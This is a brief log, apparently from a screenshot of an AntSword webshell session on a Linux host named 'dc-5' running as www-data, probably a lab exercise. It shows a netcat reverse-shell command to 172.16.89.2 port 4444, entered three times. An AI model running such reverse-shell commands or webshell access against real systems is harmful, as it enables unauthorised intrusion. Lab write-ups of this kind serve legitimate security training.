 中国蚁剑
172.16.89.6
>_ 172.16.89.6
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc 172.16.89.2 4444 -e /bin/bash
(www-data:/var/www/html) $ nc 172.16.89.2 4444 -e /bin/bash
(www-data:/var/www/html) $ nc 172.16.89.2 4444 -e /bin/bash
(www-data:/var/www/html) $